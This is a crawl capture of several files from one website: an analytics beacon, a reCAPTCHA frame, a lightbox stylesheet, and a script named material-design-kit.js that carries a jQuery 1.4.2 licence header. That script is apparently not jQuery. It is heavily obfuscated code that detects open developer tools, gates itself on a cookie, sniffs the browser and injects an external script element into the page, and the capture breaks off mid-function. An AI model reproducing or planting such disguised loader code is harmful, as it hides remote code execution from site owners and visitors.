<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b080683deb144adb0d189e7658265f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="27bNxOIZ7dEurNnnLg6LOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108522703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://turkuseli.com/Content/assets/css/simplelightbox.min.css
body_size: 248
content:
.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:6}.sl-wrapper{z-index:10}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:15}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-algin:center;display:block;z-index:15}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:10;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}

--- FILE ---
content_type: application/javascript
request_url: https://turkuseli.com/Content/assets/vendor/material-design-kit.js
body_size: 33896
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var eRzpM_8,tbduDm,gBqiDo,Ewg4Mh,vYJwP4Y,O3tnak,i4geOq_,OFH6tR,RL9bTNV,rpozNT,WcwIhac,Isu0kD,yAN8UuO,noDzFe,SxD9jP,WA4Q4Lb,Mz6GHCj,z78Ny72,N6KjUZI,Qj46sz3,hFDAPHZ;function LslFEVD(tbduDm){return eRzpM_8[tbduDm<-0xc?tbduDm-0x3f:tbduDm<-0xc?tbduDm+0x1b:tbduDm>0x35?tbduDm-0x24:tbduDm<0x35?tbduDm+0xb:tbduDm-0x4e]}eRzpM_8=V8tuWn.call(this);function jltkYO(eRzpM_8,tbduDm){Object.defineProperty(eRzpM_8,'length',{value:tbduDm,configurable:!0x0});return eRzpM_8}var eVoGrG=[],rEGFymn=0x0,ohGcSaA=ls9VGl_((...tbduDm)=>{var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm<0x66?tbduDm-0x26:tbduDm-0x2]},0x1);typeof(tbduDm.length=0x0,tbduDm[LslFEVD(-0xa)]=tbduDm[0x0],tbduDm[0x54]=ls9VGl_(tbduDm=>{var gBqiDo;for(var Ewg4Mh=0x10;Ewg4Mh%0x4===0x0;Ewg4Mh++){var eRzpM_8=0x0;tbduDm=tbduDm.concat(ls9VGl_(()=>{var gBqiDo;eRzpM_8++;if(eRzpM_8===0x1){return[]}for(gBqiDo=0x17;gBqiDo;gBqiDo--)tbduDm.unshift(tbduDm.pop());return[]},0x0)())}for(gBqiDo=0x2d;gBqiDo;gBqiDo--)tbduDm.unshift(tbduDm.pop());return tbduDm},0x1)(['2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','9on<`*MC','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','eP(g><kC','hM+f=[UC','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','FS[G=:A','Pl@JQ<Z;&8!/i6CY,f:gNyGY#SBJ[@ES))`HI{J1H','Dj)K!.K6i8$x1ENm+))K+3>YIUo','Ajpew]/;E','7%Ldx=iY@JVlo7AXuoRGAn`B','4J9K]<ceTMdR!Nde','AM5zfj<:{$8=Cy~cw5;F','elBz(.66O&o','xUR>,:l5E','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb','2X01nv{Y<!t/B','fPNKd','CE^g&.MC','rrFK','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<UC','YP$JS[pB','25G<M3MC','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC']),tbduDm[gBqiDo(0x26)]=-0x1a);if(tbduDm[gBqiDo(0x26)]>0x58){return tbduDm[0x60]}else{var Ewg4Mh=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>-0x5f?tbduDm>-0x1e?tbduDm+0x25:tbduDm<-0x1e?tbduDm>-0x1e?tbduDm-0x40:tbduDm+0x5e:tbduDm+0x9:tbduDm+0x37]},0x1);return rEGFymn?tbduDm[0x54].pop():rEGFymn++,tbduDm[Ewg4Mh(-0x5d)]}},0x0)();function mnxVDi(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(tbduDm=mnxVDi()||{},gBqiDo=tbduDm.TextDecoder,Ewg4Mh=tbduDm.Uint8Array,vYJwP4Y=tbduDm.Buffer,O3tnak=tbduDm.String||String,i4geOq_=tbduDm.Array||Array,OFH6tR=ls9VGl_(()=>{var tbduDm,gBqiDo,Ewg4Mh;function vYJwP4Y(tbduDm){return eRzpM_8[tbduDm<-0x1b?tbduDm+0x3f:tbduDm>-0x1b?tbduDm>0x26?tbduDm-0x10:tbduDm>-0x1b?tbduDm<0x26?tbduDm>0x26?tbduDm+0x17:tbduDm+0x1a:tbduDm-0x62:tbduDm-0x50:tbduDm-0x8]}!(tbduDm=new i4geOq_(vYJwP4Y(0x23)),gBqiDo=O3tnak.fromCodePoint||O3tnak.fromCharCode,Ewg4Mh=[]);return ls9VGl_(vYJwP4Y=>{var i4geOq_,OFH6tR;function RL9bTNV(vYJwP4Y){return eRzpM_8[vYJwP4Y>-0x4?vYJwP4Y>0x3d?vYJwP4Y-0x5b:vYJwP4Y+0x3:vYJwP4Y-0xd]}var rpozNT,WcwIhac;typeof(i4geOq_=vYJwP4Y[RL9bTNV(0x0)],Ewg4Mh.length=LslFEVD(-0x7));for(OFH6tR=0x0;OFH6tR<i4geOq_;){WcwIhac=vYJwP4Y[OFH6tR++];if(WcwIhac<=0x7f){rpozNT=WcwIhac}else{if(WcwIhac<=0xdf){rpozNT=(WcwIhac&0x1f)<<0x6|vYJwP4Y[OFH6tR++]&0x3f}else{if(WcwIhac<=0xef){rpozNT=(WcwIhac&0xf)<<LslFEVD(-0x1)|(vYJwP4Y[OFH6tR++]&0x3f)<<LslFEVD(-0x9)|vYJwP4Y[OFH6tR++]&0x3f}else{if(O3tnak.fromCodePoint){var Isu0kD=ls9VGl_(vYJwP4Y=>{return eRzpM_8[vYJwP4Y>-0x2?vYJwP4Y+0x34:vYJwP4Y>-0x2?vYJwP4Y-0x10:vYJwP4Y<-0x2?vYJwP4Y<-0x43?vYJwP4Y+0x27:vYJwP4Y>-0x43?vYJwP4Y+0x42:vYJwP4Y+0x2f:vYJwP4Y+0x4f]},0x1);rpozNT=(WcwIhac&0x7)<<0x12|(vYJwP4Y[OFH6tR++]&0x3f)<<0xc|(vYJwP4Y[OFH6tR++]&0x3f)<<Isu0kD(-0x40)|vYJwP4Y[OFH6tR++]&LslFEVD(0x17)}else{void(rpozNT=0x3f,OFH6tR+=LslFEVD(0xb))}}}}Ewg4Mh.push(tbduDm[rpozNT]||(tbduDm[rpozNT]=gBqiDo(rpozNT)))}return Ewg4Mh.join('')},0x1)},0x0)(),jltkYO(Kuo9cH0,LslFEVD(0x0)));function Kuo9cH0(...eRzpM_8){typeof(eRzpM_8[LslFEVD(-0x8)]=0x1,eRzpM_8.Y7QX3vL=eRzpM_8[LslFEVD(-0x7)]);return typeof gBqiDo!=='undefined'&&gBqiDo?new gBqiDo().decode(new Ewg4Mh(eRzpM_8.Y7QX3vL)):typeof vYJwP4Y!=='undefined'&&vYJwP4Y?vYJwP4Y.from(eRzpM_8.Y7QX3vL).toString('utf-8'):OFH6tR(eRzpM_8.Y7QX3vL)}void(RL9bTNV=rA8wDw(0x7b),rpozNT=rA8wDw(LslFEVD(0x30)),WcwIhac=rA8wDw(0x77),Isu0kD=rA8wDw(LslFEVD(0x24)),yAN8UuO=rA8wDw(LslFEVD(-0x6)),noDzFe=rA8wDw(LslFEVD(0x2)),SxD9jP=rA8wDw(LslFEVD(0x8)),WA4Q4Lb=[rA8wDw[LslFEVD(0x9)](void 0x0,[0x10]),rA8wDw(0x16),rA8wDw(0x18),rA8wDw(0x2d),rA8wDw(0x2f),rA8wDw(0x48),rA8wDw(0x4f),rA8wDw(0x5d)],Mz6GHCj=rA8wDw(0xc),z78Ny72={[LslFEVD(-0x4)]:rA8wDw(0x9),crDB6bJ:rA8wDw(LslFEVD(-0x6)),[LslFEVD(0x6)]:rA8wDw(0x16),[LslFEVD(0x10)]:rA8wDw[LslFEVD(0x7)](LslFEVD(-0x2),LslFEVD(0xf)),VpZTVTW:rA8wDw(0x4a)},N6KjUZI=ls9VGl_((...tbduDm)=>{var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>0x71?tbduDm-0x3e:tbduDm<0x71?tbduDm>0x71?tbduDm+0x11:tbduDm>0x71?tbduDm-0x35:tbduDm-0x31:tbduDm-0x3c]},0x1);!(tbduDm.length=gBqiDo(0x35),tbduDm.Vp7NEO=tbduDm.Yx7XZ6,tbduDm.Vp7NEO={[gBqiDo(0x37)]:rA8wDw(gBqiDo(0x70))},tbduDm.LI3IU1={njIDVd:[],iW5bLF:tbduDm.Vp7NEO[gBqiDo(0x37)],oeO2W4a:0x37,_KDEWd:0x28,rRjOTl6:ls9VGl_((tbduDm=z78Ny72[LslFEVD(-0x4)])=>{if(!N6KjUZI.njIDVd[0x0]){N6KjUZI.njIDVd.push(-0x56)}return N6KjUZI.njIDVd[tbduDm]},0x0),V709FaX:0x26,_oST41:0x28,gXKsRW0:0x1e},tbduDm[LslFEVD(-0x3)]=0x7e);return tbduDm[tbduDm[LslFEVD(-0x3)]-0x34]>0xc6?tbduDm[0x85]:tbduDm.LI3IU1},0x0)());var UV1Ug7,h9smpIV,p7vbp3r=function(){var tbduDm=function(){try{var tbduDm;function Ewg4Mh(tbduDm){return eRzpM_8[tbduDm>-0x23?tbduDm-0x5c:tbduDm<-0x64?tbduDm-0x40:tbduDm>-0x23?tbduDm+0x28:tbduDm<-0x64?tbduDm+0x57:tbduDm<-0x64?tbduDm+0x15:tbduDm+0x63]}tbduDm=[rA8wDw.apply(LslFEVD(-0x2),[0xa])];return global||window||new Function(tbduDm[Ewg4Mh(-0x5f)]+rA8wDw(0xb))()}catch(e){return gBqiDo[rA8wDw(LslFEVD(-0x1))](this)}},gBqiDo;gBqiDo=function(){try{return this}catch(e){return LslFEVD(0xd)}};return h9smpIV=gBqiDo[rA8wDw(0xc)](this,FqHtmm),UV1Ug7=tbduDm[Mz6GHCj](this)}[rA8wDw(0xc)]();function FtvSiZ(tbduDm,gBqiDo){var Ewg4Mh;function vYJwP4Y(tbduDm){return eRzpM_8[tbduDm>0xa?tbduDm-0x53:tbduDm<-0x37?tbduDm+0x3b:tbduDm>0xa?tbduDm-0x60:tbduDm<-0x37?tbduDm-0x62:tbduDm>-0x37?tbduDm<0xa?tbduDm<0xa?tbduDm>-0x37?tbduDm>0xa?tbduDm+0x7:tbduDm+0x36:tbduDm+0x42:tbduDm+0x8:tbduDm-0xe:tbduDm+0x48]}Ewg4Mh=[rA8wDw(0xd)];switch(Qj46sz3){case 0x26:return tbduDm+gBqiDo;case!(N6KjUZI.iW5bLF[Ewg4Mh[0x0]](vYJwP4Y(-0x34))==LslFEVD(-0x3))?0x75:0x29:return-tbduDm}}jltkYO(Pg9b8Fx,LslFEVD(0x0));function Pg9b8Fx(...tbduDm){var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>0x1d?tbduDm-0x15:tbduDm<0x1d?tbduDm<-0x24?tbduDm-0x21:tbduDm<0x1d?tbduDm<0x1d?tbduDm>0x1d?tbduDm-0x5e:tbduDm+0x23:tbduDm-0x3:tbduDm+0x17:tbduDm+0x5b]},0x1);!(tbduDm[LslFEVD(-0x8)]=0x1,tbduDm[gBqiDo(-0x17)]=tbduDm[LslFEVD(-0x7)]);return tbduDm[gBqiDo(-0x17)]=Qj46sz3+(Qj46sz3=tbduDm[0xd6],LslFEVD(-0x7)),tbduDm[0xd6]}Qj46sz3=Qj46sz3;var CNIsf9f=/msie/[rA8wDw(LslFEVD(0x3))](FqHtmm(-LslFEVD(0x4))[rA8wDw(0xf)+WA4Q4Lb[LslFEVD(-0x7)]][rA8wDw(LslFEVD(0x2d))+rA8wDw(0x12)][SxD9jP+z78Ny72.crDB6bJ]()),lh3_Cn=/gecko/[rA8wDw(0xe)](FqHtmm(-0x167)[rA8wDw(LslFEVD(0x2))][rA8wDw(0x16)][rA8wDw(LslFEVD(0x5))]()),Zzf3tiQ=/opera/[rA8wDw(LslFEVD(0x3))](FqHtmm(-LslFEVD(0x4))[rA8wDw.call(LslFEVD(-0x2),0x15)][WA4Q4Lb[0x1]][rA8wDw.call(void 0x0,LslFEVD(0x5))]()),OQaLRpX=/safari/[rA8wDw(LslFEVD(0x3))](FqHtmm(-0x167)[noDzFe][z78Ny72[LslFEVD(0x6)]][rA8wDw[LslFEVD(0x7)](LslFEVD(-0x2),LslFEVD(0x8))+yAN8UuO]());hFDAPHZ={[WA4Q4Lb[LslFEVD(0x11)]]:function(tbduDm,gBqiDo){var Ewg4Mh,vYJwP4Y,O3tnak,i4geOq_,OFH6tR,RL9bTNV,rpozNT;function WcwIhac(tbduDm){return eRzpM_8[tbduDm>0x53?tbduDm-0x1b:tbduDm-0x13]}void(Ewg4Mh=rA8wDw(0x30),vYJwP4Y=rA8wDw(0x28),O3tnak={[WcwIhac(0x28)]:rA8wDw[LslFEVD(0x9)](void 0x0,[0x25])},i4geOq_=rA8wDw(0x22),OFH6tR=rA8wDw(0x1c),RL9bTNV=[rA8wDw(LslFEVD(0x28))],rpozNT=document[rA8wDw(0x19)+rA8wDw[LslFEVD(0x9)](void 0x0,[0x1a])+'t'](RL9bTNV[LslFEVD(-0x7)]));if((rpozNT[OFH6tR](rA8wDw(WcwIhac(0x2a)),rA8wDw(0x1e)),rpozNT[rA8wDw(0x1f)+rA8wDw(0x20)](rA8wDw(0x21),i4geOq_+rA8wDw(0x23)+rA8wDw.apply(void 0x0,[0x24])),rpozNT[rA8wDw(0x1c)](O3tnak[LslFEVD(0xa)],tbduDm),document[rA8wDw.call(LslFEVD(-0x2),LslFEVD(0xe))+rA8wDw(0x27)+vYJwP4Y+'me'](rA8wDw.apply(WcwIhac(0x1c),[WcwIhac(0x37)]))[LslFEVD(-0x7)][rA8wDw(0x2a)](rpozNT),CNIsf9f)&&N6KjUZI.iW5bLF[rA8wDw(0xd)](0x6)==WcwIhac(0x1b)){var Isu0kD=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm<0x52?tbduDm-0x4d:tbduDm<0x93?tbduDm<0x52?tbduDm+0x22:tbduDm>0x93?tbduDm+0x5a:tbduDm-0x53:tbduDm+0x51]},0x1);rpozNT[rA8wDw.apply(Isu0kD(0x5c),[0x2b])+rA8wDw(0x2c)+WA4Q4Lb[LslFEVD(0xb)]]=function(){var tbduDm=ls9VGl_(gBqiDo=>{return eRzpM_8[gBqiDo<-0xb?gBqiDo+0x4d:gBqiDo>0x36?gBqiDo-0x2c:gBqiDo<0x36?gBqiDo<-0xb?gBqiDo-0x4b:gBqiDo+0xa:gBqiDo+0x24]},0x1);if((this[rA8wDw[tbduDm(0x8)](void 0x0,0x2e)+WA4Q4Lb[0x4]]==Ewg4Mh||this[rA8wDw(0x31)]==rA8wDw(0x32)+'te')&&N6KjUZI.iW5bLF[rA8wDw(WcwIhac(0x45))](LslFEVD(-0x9))==0x4a){if(gBqiDo!=void 0x0&&N6KjUZI.iW5bLF[rA8wDw(0xd)](0x6)==0x4a){gBqiDo()}}}}else{if(lh3_Cn){rpozNT[rA8wDw(0x33)]=ls9VGl_(()=>{var tbduDm=ls9VGl_(gBqiDo=>{return eRzpM_8[gBqiDo<0x1?gBqiDo+0x21:gBqiDo>0x1?gBqiDo>0x1?gBqiDo>0x42?gBqiDo+0x2c:gBqiDo-0x2:gBqiDo-0x39:gBqiDo-0x13]},0x1);if(gBqiDo!=tbduDm(0xb)){gBqiDo()}},0x0)}else{if(gBqiDo!=void 0x0){gBqiDo()}}}}};function UAfUME(eRzpM_8,tbduDm,gBqiDo){var Ewg4Mh=rA8wDw[LslFEVD(0x9)](void 0x0,[0x38]),vYJwP4Y;typeof(vYJwP4Y=new(FqHtmm(0x398)),vYJwP4Y[rA8wDw(0x34)](FtvSiZ(vYJwP4Y[rA8wDw(0x35)](),gBqiDo,Pg9b8Fx(0x26))),document[rA8wDw(0x36)]=FtvSiZ(eRzpM_8+'='+FqHtmm(-LslFEVD(0xc))(tbduDm),gBqiDo==LslFEVD(0xd)?'':rA8wDw(0x37)+Ewg4Mh+vYJwP4Y[rA8wDw(0x39)](),Pg9b8Fx(LslFEVD(0xe))))}jltkYO(vkMLLYr,0x1);function vkMLLYr(...tbduDm){var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm<0x2f?tbduDm+0x15:tbduDm>0x70?tbduDm-0x5e:tbduDm>0x2f?tbduDm-0x30:tbduDm+0x40]},0x1);!(tbduDm[LslFEVD(-0x8)]=0x1,tbduDm[0x9a]=tbduDm[0x0],tbduDm[LslFEVD(0x15)]=[rA8wDw(LslFEVD(0x1f)),rA8wDw(gBqiDo(0x4a))]);if(document[z78Ny72[gBqiDo(0x4b)]][rA8wDw.apply(void 0x0,[0x9])]>gBqiDo(0x34)&&N6KjUZI.oeO2W4a>-LslFEVD(0xe)){var Ewg4Mh=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>-0x1c?tbduDm-0x28:tbduDm<-0x5d?tbduDm-0x3b:tbduDm<-0x5d?tbduDm+0x1:tbduDm>-0x5d?tbduDm<-0x1c?tbduDm>-0x1c?tbduDm-0x4:tbduDm<-0x5d?tbduDm-0x4c:tbduDm+0x5c:tbduDm-0x36:tbduDm+0x2c]},0x1);!(tbduDm[Ewg4Mh(-0x40)]={f3Cqwf:rA8wDw(Ewg4Mh(-0x3f))},tbduDm.A_InA1=document[rA8wDw[gBqiDo(0x44)](void 0x0,[LslFEVD(0xf)])][rA8wDw(Ewg4Mh(-0x3f))](FtvSiZ(tbduDm[LslFEVD(0x14)],'=',Pg9b8Fx(0x26))));if(tbduDm[gBqiDo(0x4e)]!=FtvSiZ(0x1,Qj46sz3=0x29)&&N6KjUZI.oeO2W4a>-0x26){var vYJwP4Y=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>0x54?tbduDm-0x2a:tbduDm>0x13?tbduDm-0x14:tbduDm+0x37]},0x1);tbduDm[vYJwP4Y(0x35)]=(tbduDm[vYJwP4Y(0x32)]=FtvSiZ(tbduDm.A_InA1+tbduDm[Ewg4Mh(-0x3d)][tbduDm[gBqiDo(0x50)][0x0]],Ewg4Mh(-0x51),Pg9b8Fx(0x26)),document[rA8wDw[vYJwP4Y(0x28)](LslFEVD(-0x2),[gBqiDo(0x4a)])][tbduDm[Ewg4Mh(-0x40)].f3Cqwf](';',tbduDm[vYJwP4Y(0x32)]));if(tbduDm.PozX6a==FtvSiZ(gBqiDo(0x3b),Qj46sz3=0x29)){var O3tnak=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm<-0x45?tbduDm-0x4e:tbduDm<-0x4?tbduDm+0x44:tbduDm+0x44]},0x1);tbduDm[Ewg4Mh(-0x3b)]=document[rA8wDw(O3tnak(-0x2a))][rA8wDw(0x9)]}return FqHtmm(0xec)(document[tbduDm[Ewg4Mh(-0x3c)][0x1]][rA8wDw(0x3b)](tbduDm.A_InA1,tbduDm.PozX6a))}}return''}function PCusDU(){var eRzpM_8={[LslFEVD(0x18)]:rA8wDw(LslFEVD(0x17))},tbduDm;tbduDm=0xa0;if((FqHtmm(-LslFEVD(0x4))[rA8wDw(0x3c)]-FqHtmm(-LslFEVD(0x4))[rA8wDw(0x3d)]>tbduDm||FqHtmm(-LslFEVD(0x4))[rA8wDw(0x3e)]-FqHtmm(-0x167)[eRzpM_8[LslFEVD(0x18)]]>tbduDm)&&N6KjUZI.rRjOTl6()){var gBqiDo=[rA8wDw(0x40)];return gBqiDo[0x0]}return'no'}if(PCusDU()=='no'){var _bwHOT=vkMLLYr(rA8wDw(0x41)+rA8wDw(0x42)+'ce');if((_bwHOT==''||_bwHOT==void 0x0)&&N6KjUZI.rRjOTl6()){var QAljAz,_yB3t0I;function i6dlVQ(tbduDm){return eRzpM_8[tbduDm>0x17?tbduDm-0x48:tbduDm+0x29]}typeof(QAljAz=(UAfUME(rA8wDw(0x43),FqHtmm(-0x20b)[rA8wDw[i6dlVQ(-0x15)](void 0x0,[0x44])]()[rA8wDw(0x45)](0x24),0x1),FqHtmm(-LslFEVD(0x4))[rA8wDw(0x46)+i6dlVQ(0xc)][rA8wDw(0x47)]),_yB3t0I=QAljAz[WA4Q4Lb[0x5]](LslFEVD(-0x7),FtvSiZ(0x1,Qj46sz3=i6dlVQ(-0x5))));if(_yB3t0I==rA8wDw(0x49)){hFDAPHZ[rA8wDw(0x18)](z78Ny72.VpZTVTW,ls9VGl_(()=>{},0x0))}else{hFDAPHZ[rA8wDw[LslFEVD(0x9)](LslFEVD(-0x2),[0x18])](rA8wDw(i6dlVQ(0x4)),ls9VGl_(()=>{},0x0))}}}jltkYO(FqHtmm,LslFEVD(0x0));function FqHtmm(...tbduDm){var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>0x54?tbduDm+0x20:tbduDm<0x54?tbduDm<0x13?tbduDm-0x30:tbduDm>0x54?tbduDm-0x55:tbduDm>0x13?tbduDm-0x14:tbduDm-0x61:tbduDm-0x17]},0x1);!(tbduDm[gBqiDo(0x17)]=gBqiDo(0x1f),tbduDm[gBqiDo(0x39)]=-0x93,tbduDm[tbduDm.HX9_PG+0x94]=rA8wDw(tbduDm[LslFEVD(0x1a)]+0x10c),tbduDm[LslFEVD(0x1b)]=tbduDm[tbduDm.HX9_PG+0x95],tbduDm[LslFEVD(0x1b)]=rA8wDw(gBqiDo(0x4e)),tbduDm[LslFEVD(0x1c)]=-0x18,tbduDm[0x3]={POFaD5X:rA8wDw(0x62)},tbduDm[gBqiDo(0x44)]=rA8wDw(0x60),tbduDm[LslFEVD(0x1d)]=[rA8wDw(0xd),rA8wDw(tbduDm[gBqiDo(0x39)]+0xe1),rA8wDw(tbduDm[gBqiDo(0x3b)]+LslFEVD(0x2c)),rA8wDw(LslFEVD(0x23))],tbduDm.VwM07ri=gBqiDo(0x1d));switch(tbduDm[gBqiDo(0x18)]){case N6KjUZI.iW5bLF[tbduDm[LslFEVD(0x1d)][gBqiDo(0x18)]](gBqiDo(0x16))==0x4a?-0x167:LslFEVD(-0x2):tbduDm[LslFEVD(0x21)]=rA8wDw(LslFEVD(0x1e))||h9smpIV[rA8wDw(LslFEVD(0x1e))];break;case 0x398:return UV1Ug7[rA8wDw(0x4d)]||h9smpIV[rA8wDw(0x4d)];case-0x1d:return UV1Ug7[tbduDm[tbduDm[gBqiDo(0x3b)]+0x1d][LslFEVD(0x0)]]||h9smpIV[rA8wDw(tbduDm._v8LmzW+0x66)];case!(N6KjUZI.V709FaX>LslFEVD(0x1f))?0x5d:0xec:tbduDm.VwM07ri=WA4Q4Lb[0x6]||h9smpIV[rA8wDw.call(void 0x0,0x50)+'pe'];break;case-0x20b:return UV1Ug7[rA8wDw(0x51)]||h9smpIV[rA8wDw(tbduDm[gBqiDo(0x3b)]+0x69)];case!(N6KjUZI.gXKsRW0>0x7)?-0xb4:0xbd6:return UV1Ug7[rA8wDw(gBqiDo(0x3f))]||h9smpIV[rA8wDw(gBqiDo(0x3f))];case 0xeba:tbduDm[LslFEVD(0x21)]=rA8wDw(tbduDm.HX9_PG+0xe6)||h9smpIV[rA8wDw.call(LslFEVD(-0x2),0x53)];break;case 0x647:return UV1Ug7[tbduDm[LslFEVD(0x1d)][gBqiDo(0x30)]]||h9smpIV[rA8wDw(0x54)];case!(N6KjUZI._oST41>-LslFEVD(0x22))?tbduDm[LslFEVD(0x1c)]+0xf8:0x8d9:return UV1Ug7[tbduDm[LslFEVD(0x1d)][gBqiDo(0x2a)]]||h9smpIV[rA8wDw(gBqiDo(0x42))];case 0x1009:tbduDm[LslFEVD(0x21)]=rA8wDw(0x56)||h9smpIV[rA8wDw.call(gBqiDo(0x1d),0x56)];break;case N6KjUZI._KDEWd>-0x5?0x51b:0xb2:return UV1Ug7[Isu0kD]||h9smpIV[rA8wDw[gBqiDo(0x28)](LslFEVD(-0x2),[LslFEVD(0x24)])];case N6KjUZI.oeO2W4a>-0x26?0xfdf:-gBqiDo(0x48):tbduDm[LslFEVD(0x21)]=rA8wDw(0x58)+rA8wDw(0x59)||h9smpIV[rA8wDw(0x5a)];break;case 0x1e5:return UV1Ug7[rA8wDw.call(LslFEVD(-0x2),tbduDm._v8LmzW+0x73)]||h9smpIV[rA8wDw(0x5b)];case 0xc4e:return UV1Ug7[rA8wDw(0x5c)]||h9smpIV[rA8wDw(0x5c)];case tbduDm._v8LmzW+0x1118:return UV1Ug7[rA8wDw(0x5d)]||h9smpIV[WA4Q4Lb[0x7]];case!N6KjUZI.rRjOTl6()?-0x51:tbduDm._v8LmzW+0x23d:return 